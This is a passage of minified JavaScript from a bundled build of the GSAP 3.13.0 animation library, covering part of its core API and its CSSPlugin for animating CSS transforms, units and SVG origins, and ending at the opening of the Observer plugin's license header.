r=e.name,t=e.effect,i=e.plugins,n=e.defaults,s=e.extendTimeline;(i||"").split(",").forEach(function(o){return o&&!mt[o]&&!Tt[o]&&en(r+" effect requires "+o+" plugin.")}),ts[r]=function(o,u,l){return t(Dt(o),Ct(u||{},n),l)},s&&(rt.prototype[r]=function(o,u,l){return this.add(ts[r](o,Kt(u)?u:(l=u)&&{},this),l)})},registerEase:function(e,r){G[e]=Vr(r)},parseEase:function(e,r){return arguments.length?Vr(e,r):G},getById:function(e){return le.getById(e)},exportRoot:function(e,r){e===void 0&&(e={});var t=new rt(e),i,n;for(t.smoothChildTiming=at(e.smoothChildTiming),le.remove(t),t._dp=0,t._time=t._tTime=le._time,i=le._first;i;)n=i._next,(r||!(!i._dur&&i instanceof Te&&i.vars.onComplete===i._targets[0]))&&Ut(t,i,i._start-i._delay),i=n;return Ut(le,t,0),t},context:function(e,r){return e?new Ga(e,r):ae},matchMedia:function(e){return new ql(e)},matchMediaRefresh:function(){return Ur.forEach(function(e){var r=e.conditions,t,i;for(i in r)r[i]&&(r[i]=!1,t=1);t&&e.revert()})||Ps()},addEventListener:function(e,r){var t=En[e]||(En[e]=[]);~t.indexOf(r)||t.push(r)},removeEventListener:function(e,r){var t=En[e],i=t&&t.indexOf(r);i>=0&&t.splice(i,1)},utils:{wrap:Cl,wrapYoyo:Sl,distribute:ka,random:Ea,snap:Oa,normalize:Tl,getUnit:Ue,clamp:yl,splitColor:La,toArray:Dt,selector:Ts,mapRange:Ma,pipe:wl,unitize:bl,interpolate:Pl,shuffle:Pa},install:da,effects:ts,ticker:yt,updateRoot:rt.updateRoot,plugins:mt,globalTimeline:le,core:{PropTween:lt,globals:pa,Tween:Te,Timeline:rt,Animation:sn,getCache:$r,_removeLinkedListItem:Gn,reverting:function(){return Ie},context:function(e){return e&&ae&&(ae.data.push(e),e._ctx=ae),ae},suppressOverwrites:function(e){return $s=e}}};ut("to,from,fromTo,delayedCall,set,killTweensOf",function(a){return Yn[a]=Te[a]});yt.add(rt.updateRoot);li=Yn.to({},{duration:0});var Hl=function(e,r){for(var t=e._pt;t&&t.p!==r&&t.op!==r&&t.fp!==r;)t=t._next;return t},Gl=function(e,r){var t=e._targets,i,n,s;for(i in r)for(n=t.length;n--;)s=e._ptLookup[n][i],s&&(s=s.d)&&(s._pt&&(s=Hl(s,i)),s&&s.modifier&&s.modifier(r[i],e,t[n],i))},os=function(e,r){return{name:e,headless:1,rawVars:1,init:function(i,n,s){s._onInit=function(o){var u,l;if(Re(n)&&(u={},ut(n,function(f){return u[f]=1}),n=u),r){u={};for(l in n)u[l]=r(n[l]);n=u}Gl(o,n)}}}},ct=Yn.registerPlugin({name:"attr",init:function(e,r,t,i,n){var s,o,u;this.tween=t;for(s in r)u=e.getAttribute(s)||"",o=this.add(e,"setAttribute",(u||0)+"",r[s],i,n,0,0,s),o.op=s,o.b=u,this._props.push(s)},render:function(e,r){for(var t=r._pt;t;)Ie?t.set(t.t,t.p,t.b,t):t.r(e,t.d),t=t._next}},{name:"endArray",headless:1,init:function(e,r){for(var t=r.length;t--;)this.add(e,t,e[t]||0,r[t],0,0,0,0,0,1)}},os("roundProps",Cs),os("modifiers"),os("snap",Oa))||Yn;Te.version=rt.version=ct.version="3.13.0";_a=1;Vs()&&wi();G.Power0;G.Power1;G.Power2;G.Power3;G.Power4;G.Linear;G.Quad;G.Cubic;G.Quart;G.Quint;G.Strong;G.Elastic;G.Back;G.SteppedEase;G.Bounce;G.Sine;G.Expo;G.Circ;/*!
 * CSSPlugin 3.13.0
 * https://gsap.com
 *
 * Copyright 2008-2025, GreenSock. All rights reserved.
 * Subject to the terms at https://gsap.com/standard-license
 * @author: Jack Doyle, jack@greensock.com
*/var Oo,yr,hi,ro,Yr,Eo,io,Kl=function(){return typeof window<"u"},lr={},Ir=180/Math.PI,_i=Math.PI/180,ii=Math.atan2,Do=1e8,no=/([A-Z])/g,Ql=/(left|right|width|margin|padding|x)/i,Zl=/[\s,\(]\S/,qt={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},ks=function(e,r){return r.set(r.t,r.p,Math.round((r.s+r.c*e)*1e4)/1e4+r.u,r)},jl=function(e,r){return r.set(r.t,r.p,e===1?r.e:Math.round((r.s+r.c*e)*1e4)/1e4+r.u,r)},Jl=function(e,r){return r.set(r.t,r.p,e?Math.round((r.s+r.c*e)*1e4)/1e4+r.u:r.b,r)},ef=function(e,r){var t=r.s+r.c*e;r.set(r.t,r.p,~~(t+(t<0?-.5:.5))+r.u,r)},Ka=function(e,r){return r.set(r.t,r.p,e?r.e:r.b,r)},Qa=function(e,r){return r.set(r.t,r.p,e!==1?r.b:r.e,r)},tf=function(e,r,t){return e.style[r]=t},rf=function(e,r,t){return e.style.setProperty(r,t)},nf=function(e,r,t){return e._gsap[r]=t},sf=function(e,r,t){return e._gsap.scaleX=e._gsap.scaleY=t},of=function(e,r,t,i,n){var s=e._gsap;s.scaleX=s.scaleY=t,s.renderTransform(n,s)},af=function(e,r,t,i,n){var s=e._gsap;s[r]=t,s.renderTransform(n,s)},fe="transform",ft=fe+"Origin",uf=function a(e,r){var t=this,i=this.target,n=i.style,s=i._gsap;if(e in lr&&n){if(this.tfm=this.tfm||{},e!=="transform")e=qt[e]||e,~e.indexOf(",")?e.split(",").forEach(function(o){return t.tfm[o]=ir(i,o)}):this.tfm[e]=s.x?s[e]:ir(i,e),e===ft&&(this.tfm.zOrigin=s.zOrigin);else return qt.transform.split(",").forEach(function(o){return a.call(t,o,r)});if(this.props.indexOf(fe)>=0)return;s.svg&&(this.svgo=i.getAttribute("data-svg-origin"),this.props.push(ft,r,"")),e=fe}(n||r)&&this.props.push(e,r,n[e])},Za=function(e){e.translate&&(e.removeProperty("translate"),e.removeProperty("scale"),e.removeProperty("rotate"))},lf=function(){var e=this.props,r=this.target,t=r.style,i=r._gsap,n,s;for(n=0;n<e.length;n+=3)e[n+1]?e[n+1]===2?r[e[n]](e[n+2]):r[e[n]]=e[n+2]:e[n+2]?t[e[n]]=e[n+2]:t.removeProperty(e[n].substr(0,2)==="--"?e[n]:e[n].replace(no,"-$1").toLowerCase());if(this.tfm){for(s in this.tfm)i[s]=this.tfm[s];i.svg&&(i.renderTransform(),r.setAttribute("data-svg-origin",this.svgo||"")),n=io(),(!n||!n.isStart)&&!t[fe]&&(Za(t),i.zOrigin&&t[ft]&&(t[ft]+=" "+i.zOrigin+"px",i.zOrigin=0,i.renderTransform()),i.uncache=1)}},ja=function(e,r){var t={target:e,props:[],revert:lf,save:uf};return e._gsap||ct.core.getCache(e),r&&e.style&&e.nodeType&&r.split(",").forEach(function(i){return t.save(i)}),t},Ja,Os=function(e,r){var t=yr.createElementNS?yr.createElementNS((r||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),e):yr.createElement(e);return t&&t.style?t:yr.createElement(e)},Mt=function a(e,r,t){var i=getComputedStyle(e);return i[r]||i.getPropertyValue(r.replace(no,"-$1").toLowerCase())||i.getPropertyValue(r)||!t&&a(e,bi(r)||r,1)||""},Mo="O,Moz,ms,Ms,Webkit".split(","),bi=function(e,r,t){var i=r||Yr,n=i.style,s=5;if(e in n&&!t)return e;for(e=e.charAt(0).toUpperCase()+e.substr(1);s--&&!(Mo[s]+e in n););return s<0?null:(s===3?"ms":s>=0?Mo[s]:"")+e},Es=function(){Kl()&&window.document&&(Oo=window,yr=Oo.document,hi=yr.documentElement,Yr=Os("div")||{style:{}},Os("div"),fe=bi(fe),ft=fe+"Origin",Yr.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",Ja=!!bi("perspective"),io=ct.core.reverting,ro=1)},Ro=function(e){var r=e.ownerSVGElement,t=Os("svg",r&&r.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=e.cloneNode(!0),n;i.style.display="block",t.appendChild(i),hi.appendChild(t);try{n=i.getBBox()}catch{}return t.removeChild(i),hi.removeChild(t),n},Ao=function(e,r){for(var t=r.length;t--;)if(e.hasAttribute(r[t]))return e.getAttribute(r[t])},eu=function(e){var r,t;try{r=e.getBBox()}catch{r=Ro(e),t=1}return r&&(r.width||r.height)||t||(r=Ro(e)),r&&!r.width&&!r.x&&!r.y?{x:+Ao(e,["x","cx","x1"])||0,y:+Ao(e,["y","cy","y1"])||0,width:0,height:0}:r},tu=function(e){return!!(e.getCTM&&(!e.parentNode||e.ownerSVGElement)&&eu(e))},Kr=function(e,r){if(r){var t=e.style,i;r in lr&&r!==ft&&(r=fe),t.removeProperty?(i=r.substr(0,2),(i==="ms"||r.substr(0,6)==="webkit")&&(r="-"+r),t.removeProperty(i==="--"?r:r.replace(no,"-$1").toLowerCase())):t.removeAttribute(r)}},xr=function(e,r,t,i,n,s){var o=new lt(e._pt,r,t,0,1,s?Qa:Ka);return e._pt=o,o.b=i,o.e=n,e._props.push(t),o},Lo={deg:1,rad:1,turn:1},ff={grid:1,flex:1},kr=function a(e,r,t,i){var n=parseFloat(t)||0,s=(t+"").trim().substr((n+"").length)||"px",o=Yr.style,u=Ql.test(r),l=e.tagName.toLowerCase()==="svg",f=(l?"client":"offset")+(u?"Width":"Height"),_=100,d=i==="px",c=i==="%",p,h,m,b;if(i===s||!n||Lo[i]||Lo[s])return n;if(s!=="px"&&!d&&(n=a(e,r,t,"px")),b=e.getCTM&&tu(e),(c||s==="%")&&(lr[r]||~r.indexOf("adius")))return p=b?e.getBBox()[u?"width":"height"]:e[f],ve(c?n/p*_:n/100*p);if(o[u?"width":"height"]=_+(d?s:i),h=i!=="rem"&&~r.indexOf("adius")||i==="em"&&e.appendChild&&!l?e:e.parentNode,b&&(h=(e.ownerSVGElement||{}).parentNode),(!h||h===yr||!h.appendChild)&&(h=yr.body),m=h._gsap,m&&c&&m.width&&u&&m.time===yt.time&&!m.uncache)return ve(n/m.width*_);if(c&&(r==="height"||r==="width")){var w=e.style[r];e.style[r]=_+i,p=e[f],w?e.style[r]=w:Kr(e,r)}else(c||s==="%")&&!ff[Mt(h,"display")]&&(o.position=Mt(e,"position")),h===e&&(o.position="static"),h.appendChild(Yr),p=Yr[f],h.removeChild(Yr),o.position="absolute";return u&&c&&(m=$r(h),m.time=yt.time,m.width=h[f]),ve(d?p*n/_:p&&n?_/p*n:0)},ir=function(e,r,t,i){var n;return ro||Es(),r in qt&&r!=="transform"&&(r=qt[r],~r.indexOf(",")&&(r=r.split(",")[0])),lr[r]&&r!=="transform"?(n=an(e,i),n=r!=="transformOrigin"?n[r]:n.svg?n.origin:$n(Mt(e,ft))+" "+n.zOrigin+"px"):(n=e.style[r],(!n||n==="auto"||i||~(n+"").indexOf("calc("))&&(n=Xn[r]&&Xn[r](e,r,t)||Mt(e,r)||ma(e,r)||(r==="opacity"?1:0))),t&&!~(n+"").trim().indexOf(" ")?kr(e,r,n,t)+t:n},cf=function(e,r,t,i){if(!t||t==="none"){var n=bi(r,e,1),s=n&&Mt(e,n,1);s&&s!==t?(r=n,t=s):r==="borderColor"&&(t=Mt(e,"borderTopColor"))}var o=new lt(this._pt,e.style,r,0,1,qa),u=0,l=0,f,_,d,c,p,h,m,b,w,C,y,T;if(o.b=t,o.e=i,t+="",i+="",i.substring(0,6)==="var(--"&&(i=Mt(e,i.substring(4,i.indexOf(")")))),i==="auto"&&(h=e.style[r],e.style[r]=i,i=Mt(e,r)||i,h?e.style[r]=h:Kr(e,r)),f=[t,i],za(f),t=f[0],i=f[1],d=t.match(ui)||[],T=i.match(ui)||[],T.length){for(;_=ui.exec(i);)m=_[0],w=i.substring(u,_.index),p?p=(p+1)%5:(w.substr(-5)==="rgba("||w.substr(-5)==="hsla(")&&(p=1),m!==(h=d[l++]||"")&&(c=parseFloat(h)||0,y=h.substr((c+"").length),m.charAt(1)==="="&&(m=ci(c,m)+y),b=parseFloat(m),C=m.substr((b+"").length),u=ui.lastIndex-C.length,C||(C=C||bt.units[r]||y,u===i.length&&(i+=C,o.e+=C)),y!==C&&(c=kr(e,r,h,C)||0),o._pt={_next:o._pt,p:w||l===1?w:",",s:c,c:b-c,m:p&&p<4||r==="zIndex"?Math.round:0});o.c=u<i.length?i.substring(u,i.length):""}else o.r=r==="display"&&i==="none"?Qa:Ka;return ca.test(i)&&(o.e=0),this._pt=o,o},Fo={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},hf=function(e){var r=e.split(" "),t=r[0],i=r[1]||"50%";return(t==="top"||t==="bottom"||i==="left"||i==="right")&&(e=t,t=i,i=e),r[0]=Fo[t]||t,r[1]=Fo[i]||i,r.join(" ")},_f=function(e,r){if(r.tween&&r.tween._time===r.tween._dur){var t=r.t,i=t.style,n=r.u,s=t._gsap,o,u,l;if(n==="all"||n===!0)i.cssText="",u=1;else for(n=n.split(","),l=n.length;--l>-1;)o=n[l],lr[o]&&(u=1,o=o==="transformOrigin"?ft:fe),Kr(t,o);u&&(Kr(t,fe),s&&(s.svg&&t.removeAttribute("transform"),i.scale=i.rotate=i.translate="none",an(t,1),s.uncache=1,Za(i)))}},Xn={clearProps:function(e,r,t,i,n){if(n.data!=="isFromStart"){var s=e._pt=new lt(e._pt,r,t,0,0,_f);return s.u=i,s.pr=-10,s.tween=n,e._props.push(t),1}}},on=[1,0,0,1,0,0],ru={},iu=function(e){return e==="matrix(1, 0, 0, 1, 0, 0)"||e==="none"||!e},zo=function(e){var r=Mt(e,fe);return iu(r)?on:r.substr(7).match(fa).map(ve)},so=function(e,r){var t=e._gsap||$r(e),i=e.style,n=zo(e),s,o,u,l;return t.svg&&e.getAttribute("transform")?(u=e.transform.baseVal.consolidate().matrix,n=[u.a,u.b,u.c,u.d,u.e,u.f],n.join(",")==="1,0,0,1,0,0"?on:n):(n===on&&!e.offsetParent&&e!==hi&&!t.svg&&(u=i.display,i.display="block",s=e.parentNode,(!s||!e.offsetParent&&!e.getBoundingClientRect().width)&&(l=1,o=e.nextElementSibling,hi.appendChild(e)),n=zo(e),u?i.display=u:Kr(e,"display"),l&&(o?s.insertBefore(e,o):s?s.appendChild(e):hi.removeChild(e))),r&&n.length>6?[n[0],n[1],n[4],n[5],n[12],n[13]]:n)},Ds=function(e,r,t,i,n,s){var o=e._gsap,u=n||so(e,!0),l=o.xOrigin||0,f=o.yOrigin||0,_=o.xOffset||0,d=o.yOffset||0,c=u[0],p=u[1],h=u[2],m=u[3],b=u[4],w=u[5],C=r.split(" "),y=parseFloat(C[0])||0,T=parseFloat(C[1])||0,P,x,O,S;t?u!==on&&(x=c*m-p*h)&&(O=y*(m/x)+T*(-h/x)+(h*w-m*b)/x,S=y*(-p/x)+T*(c/x)-(c*w-p*b)/x,y=O,T=S):(P=eu(e),y=P.x+(~C[0].indexOf("%")?y/100*P.width:y),T=P.y+(~(C[1]||C[0]).indexOf("%")?T/100*P.height:T)),i||i!==!1&&o.smooth?(b=y-l,w=T-f,o.xOffset=_+(b*c+w*h)-b,o.yOffset=d+(b*p+w*m)-w):o.xOffset=o.yOffset=0,o.xOrigin=y,o.yOrigin=T,o.smooth=!!i,o.origin=r,o.originIsAbsolute=!!t,e.style[ft]="0px 0px",s&&(xr(s,o,"xOrigin",l,y),xr(s,o,"yOrigin",f,T),xr(s,o,"xOffset",_,o.xOffset),xr(s,o,"yOffset",d,o.yOffset)),e.setAttribute("data-svg-origin",y+" "+T)},an=function(e,r){var t=e._gsap||new Ya(e);if("x"in t&&!r&&!t.uncache)return t;var i=e.style,n=t.scaleX<0,s="px",o="deg",u=getComputedStyle(e),l=Mt(e,ft)||"0",f,_,d,c,p,h,m,b,w,C,y,T,P,x,O,S,k,F,E,V,$,K,U,L,Z,ne,g,se,Ge,At,ce,Ae;return f=_=d=h=m=b=w=C=y=0,c=p=1,t.svg=!!(e.getCTM&&tu(e)),u.translate&&((u.translate!=="none"||u.scale!=="none"||u.rotate!=="none")&&(i[fe]=(u.translate!=="none"?"translate3d("+(u.translate+" 0 0").split(" ").slice(0,3).join(", ")+") ":"")+(u.rotate!=="none"?"rotate("+u.rotate+") ":"")+(u.scale!=="none"?"scale("+u.scale.split(" ").join(",")+") ":"")+(u[fe]!=="none"?u[fe]:"")),i.scale=i.rotate=i.translate="none"),x=so(e,t.svg),t.svg&&(t.uncache?(Z=e.getBBox(),l=t.xOrigin-Z.x+"px "+(t.yOrigin-Z.y)+"px",L=""):L=!r&&e.getAttribute("data-svg-origin"),Ds(e,L||l,!!L||t.originIsAbsolute,t.smooth!==!1,x)),T=t.xOrigin||0,P=t.yOrigin||0,x!==on&&(F=x[0],E=x[1],V=x[2],$=x[3],f=K=x[4],_=U=x[5],x.length===6?(c=Math.sqrt(F*F+E*E),p=Math.sqrt($*$+V*V),h=F||E?ii(E,F)*Ir:0,w=V||$?ii(V,$)*Ir+h:0,w&&(p*=Math.abs(Math.cos(w*_i))),t.svg&&(f-=T-(T*F+P*V),_-=P-(T*E+P*$))):(Ae=x[6],At=x[7],g=x[8],se=x[9],Ge=x[10],ce=x[11],f=x[12],_=x[13],d=x[14],O=ii(Ae,Ge),m=O*Ir,O&&(S=Math.cos(-O),k=Math.sin(-O),L=K*S+g*k,Z=U*S+se*k,ne=Ae*S+Ge*k,g=K*-k+g*S,se=U*-k+se*S,Ge=Ae*-k+Ge*S,ce=At*-k+ce*S,K=L,U=Z,Ae=ne),O=ii(-V,Ge),b=O*Ir,O&&(S=Math.cos(-O),k=Math.sin(-O),L=F*S-g*k,Z=E*S-se*k,ne=V*S-Ge*k,ce=$*k+ce*S,F=L,E=Z,V=ne),O=ii(E,F),h=O*Ir,O&&(S=Math.cos(O),k=Math.sin(O),L=F*S+E*k,Z=K*S+U*k,E=E*S-F*k,U=U*S-K*k,F=L,K=Z),m&&Math.abs(m)+Math.abs(h)>359.9&&(m=h=0,b=180-b),c=ve(Math.sqrt(F*F+E*E+V*V)),p=ve(Math.sqrt(U*U+Ae*Ae)),O=ii(K,U),w=Math.abs(O)>2e-4?O*Ir:0,y=ce?1/(ce<0?-ce:ce):0),t.svg&&(L=e.getAttribute("transform"),t.forceCSS=e.setAttribute("transform","")||!iu(Mt(e,fe)),L&&e.setAttribute("transform",L))),Math.abs(w)>90&&Math.abs(w)<270&&(n?(c*=-1,w+=h<=0?180:-180,h+=h<=0?180:-180):(p*=-1,w+=w<=0?180:-180)),r=r||t.uncache,t.x=f-((t.xPercent=f&&(!r&&t.xPercent||(Math.round(e.offsetWidth/2)===Math.round(-f)?-50:0)))?e.offsetWidth*t.xPercent/100:0)+s,t.y=_-((t.yPercent=_&&(!r&&t.yPercent||(Math.round(e.offsetHeight/2)===Math.round(-_)?-50:0)))?e.offsetHeight*t.yPercent/100:0)+s,t.z=d+s,t.scaleX=ve(c),t.scaleY=ve(p),t.rotation=ve(h)+o,t.rotationX=ve(m)+o,t.rotationY=ve(b)+o,t.skewX=w+o,t.skewY=C+o,t.transformPerspective=y+s,(t.zOrigin=parseFloat(l.split(" ")[2])||!r&&t.zOrigin||0)&&(i[ft]=$n(l)),t.xOffset=t.yOffset=0,t.force3D=bt.force3D,t.renderTransform=t.svg?pf:Ja?nu:df,t.uncache=0,t},$n=function(e){return(e=e.split(" "))[0]+" "+e[1]},as=function(e,r,t){var i=Ue(r);return ve(parseFloat(r)+parseFloat(kr(e,"x",t+"px",i)))+i},df=function(e,r){r.z="0px",r.rotationY=r.rotationX="0deg",r.force3D=0,nu(e,r)},Fr="0deg",Ei="0px",zr=") ",nu=function(e,r){var t=r||this,i=t.xPercent,n=t.yPercent,s=t.x,o=t.y,u=t.z,l=t.rotation,f=t.rotationY,_=t.rotationX,d=t.skewX,c=t.skewY,p=t.scaleX,h=t.scaleY,m=t.transformPerspective,b=t.force3D,w=t.target,C=t.zOrigin,y="",T=b==="auto"&&e&&e!==1||b===!0;if(C&&(_!==Fr||f!==Fr)){var P=parseFloat(f)*_i,x=Math.sin(P),O=Math.cos(P),S;P=parseFloat(_)*_i,S=Math.cos(P),s=as(w,s,x*S*-C),o=as(w,o,-Math.sin(P)*-C),u=as(w,u,O*S*-C+C)}m!==Ei&&(y+="perspective("+m+zr),(i||n)&&(y+="translate("+i+"%, "+n+"%) "),(T||s!==Ei||o!==Ei||u!==Ei)&&(y+=u!==Ei||T?"translate3d("+s+", "+o+", "+u+") ":"translate("+s+", "+o+zr),l!==Fr&&(y+="rotate("+l+zr),f!==Fr&&(y+="rotateY("+f+zr),_!==Fr&&(y+="rotateX("+_+zr),(d!==Fr||c!==Fr)&&(y+="skew("+d+", "+c+zr),(p!==1||h!==1)&&(y+="scale("+p+", "+h+zr),w.style[fe]=y||"translate(0, 0)"},pf=function(e,r){var t=r||this,i=t.xPercent,n=t.yPercent,s=t.x,o=t.y,u=t.rotation,l=t.skewX,f=t.skewY,_=t.scaleX,d=t.scaleY,c=t.target,p=t.xOrigin,h=t.yOrigin,m=t.xOffset,b=t.yOffset,w=t.forceCSS,C=parseFloat(s),y=parseFloat(o),T,P,x,O,S;u=parseFloat(u),l=parseFloat(l),f=parseFloat(f),f&&(f=parseFloat(f),l+=f,u+=f),u||l?(u*=_i,l*=_i,T=Math.cos(u)*_,P=Math.sin(u)*_,x=Math.sin(u-l)*-d,O=Math.cos(u-l)*d,l&&(f*=_i,S=Math.tan(l-f),S=Math.sqrt(1+S*S),x*=S,O*=S,f&&(S=Math.tan(f),S=Math.sqrt(1+S*S),T*=S,P*=S)),T=ve(T),P=ve(P),x=ve(x),O=ve(O)):(T=_,O=d,P=x=0),(C&&!~(s+"").indexOf("px")||y&&!~(o+"").indexOf("px"))&&(C=kr(c,"x",s,"px"),y=kr(c,"y",o,"px")),(p||h||m||b)&&(C=ve(C+p-(p*T+h*x)+m),y=ve(y+h-(p*P+h*O)+b)),(i||n)&&(S=c.getBBox(),C=ve(C+i/100*S.width),y=ve(y+n/100*S.height)),S="matrix("+T+","+P+","+x+","+O+","+C+","+y+")",c.setAttribute("transform",S),w&&(c.style[fe]=S)},gf=function(e,r,t,i,n){var s=360,o=Re(n),u=parseFloat(n)*(o&&~n.indexOf("rad")?Ir:1),l=u-i,f=i+l+"deg",_,d;return o&&(_=n.split("_")[1],_==="short"&&(l%=s,l!==l%(s/2)&&(l+=l<0?s:-s)),_==="cw"&&l<0?l=(l+s*Do)%s-~~(l/s)*s:_==="ccw"&&l>0&&(l=(l-s*Do)%s-~~(l/s)*s)),e._pt=d=new lt(e._pt,r,t,i,l,jl),d.e=f,d.u="deg",e._props.push(t),d},Io=function(e,r){for(var t in r)e[t]=r[t];return e},mf=function(e,r,t){var i=Io({},t._gsap),n="perspective,force3D,transformOrigin,svgOrigin",s=t.style,o,u,l,f,_,d,c,p;i.svg?(l=t.getAttribute("transform"),t.setAttribute("transform",""),s[fe]=r,o=an(t,1),Kr(t,fe),t.setAttribute("transform",l)):(l=getComputedStyle(t)[fe],s[fe]=r,o=an(t,1),s[fe]=l);for(u in lr)l=i[u],f=o[u],l!==f&&n.indexOf(u)<0&&(c=Ue(l),p=Ue(f),_=c!==p?kr(t,u,l,p):parseFloat(l),d=parseFloat(f),e._pt=new lt(e._pt,o,u,_,d-_,ks),e._pt.u=p||0,e._props.push(u));Io(o,i)};ut("padding,margin,Width,Radius",function(a,e){var r="Top",t="Right",i="Bottom",n="Left",s=(e<3?[r,t,i,n]:[r+n,r+t,i+t,i+n]).map(function(o){return e<2?a+o:"border"+o+a});Xn[e>1?"border"+a:a]=function(o,u,l,f,_){var d,c;if(arguments.length<4)return d=s.map(function(p){return ir(o,p,l)}),c=d.join(" "),c.split(d[0]).length===5?d[0]:c;d=(f+"").split(" "),c={},s.forEach(function(p,h){return c[p]=d[h]=d[h]||d[(h-1)/2|0]}),o.init(u,c,_)}});var su={name:"css",register:Es,targetTest:function(e){return e.style&&e.nodeType},init:function(e,r,t,i,n){var s=this._props,o=e.style,u=t.vars.startAt,l,f,_,d,c,p,h,m,b,w,C,y,T,P,x,O;ro||Es(),this.styles=this.styles||ja(e),O=this.styles.props,this.tween=t;for(h in r)if(h!=="autoRound"&&(f=r[h],!(mt[h]&&Xa(h,r,t,i,e,n)))){if(c=typeof f,p=Xn[h],c==="function"&&(f=f.call(t,i,e,n),c=typeof f),c==="string"&&~f.indexOf("random(")&&(f=rn(f)),p)p(this,e,h,f,t)&&(x=1);else if(h.substr(0,2)==="--")l=(getComputedStyle(e).getPropertyValue(h)+"").trim(),f+="",Cr.lastIndex=0,Cr.test(l)||(m=Ue(l),b=Ue(f)),b?m!==b&&(l=kr(e,h,l,b)+b):m&&(f+=m),this.add(o,"setProperty",l,f,i,n,0,0,h),s.push(h),O.push(h,0,o[h]);else if(c!=="undefined"){if(u&&h in u?(l=typeof u[h]=="function"?u[h].call(t,i,e,n):u[h],Re(l)&&~l.indexOf("random(")&&(l=rn(l)),Ue(l+"")||l==="auto"||(l+=bt.units[h]||Ue(ir(e,h))||""),(l+"").charAt(1)==="="&&(l=ir(e,h))):l=ir(e,h),d=parseFloat(l),w=c==="string"&&f.charAt(1)==="="&&f.substr(0,2),w&&(f=f.substr(2)),_=parseFloat(f),h in qt&&(h==="autoAlpha"&&(d===1&&ir(e,"visibility")==="hidden"&&_&&(d=0),O.push("visibility",0,o.visibility),xr(this,o,"visibility",d?"inherit":"hidden",_?"inherit":"hidden",!_)),h!=="scale"&&h!=="transform"&&(h=qt[h],~h.indexOf(",")&&(h=h.split(",")[0]))),C=h in lr,C){if(this.styles.save(h),c==="string"&&f.substring(0,6)==="var(--"&&(f=Mt(e,f.substring(4,f.indexOf(")"))),_=parseFloat(f)),y||(T=e._gsap,T.renderTransform&&!r.parseTransform||an(e,r.parseTransform),P=r.smoothOrigin!==!1&&T.smooth,y=this._pt=new lt(this._pt,o,fe,0,1,T.renderTransform,T,0,-1),y.dep=1),h==="scale")this._pt=new lt(this._pt,T,"scaleY",T.scaleY,(w?ci(T.scaleY,w+_):_)-T.scaleY||0,ks),this._pt.u=0,s.push("scaleY",h),h+="X";else if(h==="transformOrigin"){O.push(ft,0,o[ft]),f=hf(f),T.svg?Ds(e,f,0,P,0,this):(b=parseFloat(f.split(" ")[2])||0,b!==T.zOrigin&&xr(this,T,"zOrigin",T.zOrigin,b),xr(this,o,h,$n(l),$n(f)));continue}else if(h==="svgOrigin"){Ds(e,f,1,P,0,this);continue}else if(h in ru){gf(this,T,h,d,w?ci(d,w+f):f);continue}else if(h==="smoothOrigin"){xr(this,T,"smooth",T.smooth,f);continue}else if(h==="force3D"){T[h]=f;continue}else if(h==="transform"){mf(this,f,e);continue}}else h in o||(h=bi(h)||h);if(C||(_||_===0)&&(d||d===0)&&!Zl.test(f)&&h in o)m=(l+"").substr((d+"").length),_||(_=0),b=Ue(f)||(h in bt.units?bt.units[h]:m),m!==b&&(d=kr(e,h,l,b)),this._pt=new lt(this._pt,C?T:o,h,d,(w?ci(d,w+_):_)-d,!C&&(b==="px"||h==="zIndex")&&r.autoRound!==!1?ef:ks),this._pt.u=b||0,m!==b&&b!=="%"&&(this._pt.b=l,this._pt.r=Jl);else if(h in o)cf.call(this,e,h,l,w?w+f:f);else if(h in e)this.add(e,h,l||e[h],w?w+f:f,i,n);else if(h!=="parseTransform"){qs(h,f);continue}C||(h in o?O.push(h,0,o[h]):typeof e[h]=="function"?O.push(h,2,e[h]()):O.push(h,1,l||e[h])),s.push(h)}}x&&Ha(this)},render:function(e,r){if(r.tween._time||!io())for(var t=r._pt;t;)t.r(e,t.d),t=t._next;else r.styles.revert()},get:ir,aliases:qt,getSetter:function(e,r,t){var i=qt[r];return i&&i.indexOf(",")<0&&(r=i),r in lr&&r!==ft&&(e._gsap.x||ir(e,"x"))?t&&Eo===t?r==="scale"?sf:nf:(Eo=t||{})&&(r==="scale"?of:af):e.style&&!Ws(e.style[r])?tf:~r.indexOf("-")?rf:eo(e,r)},core:{_removeProperty:Kr,_getMatrix:so}};ct.utils.checkPrefix=bi;ct.core.getStyleSaver=ja;(function(a,e,r,t){var i=ut(a+","+e+","+r,function(n){lr[n]=1});ut(e,function(n){bt.units[n]="deg",ru[n]=1}),qt[i[13]]=a+","+e,ut(t,function(n){var s=n.split(":");qt[s[1]]=i[s[0]]})})("x,y,z,scale,scaleX,scaleY,xPercent,yPercent","rotation,rotationX,rotationY,skewX,skewY","transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective","0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY");ut("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(a){bt.units[a]="px"});ct.registerPlugin(su);var vf=ct.registerPlugin(su)||ct;vf.core.Tween;function yf(a,e){for(var r=0;r<e.length;r++){var t=e[r];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(a,t.key,t)}}function xf(a,e,r){return e&&yf(a.prototype,e),a}/*!
 * Observer 3.13.0
 * https://gsap.com
 *
 * @license Copyright 2008-2025, GreenSock. All rights reserved.
 * Subject to the terms at https://gsap.com/standard-license
 * @author: Jack Doyle, jack@greensock.com
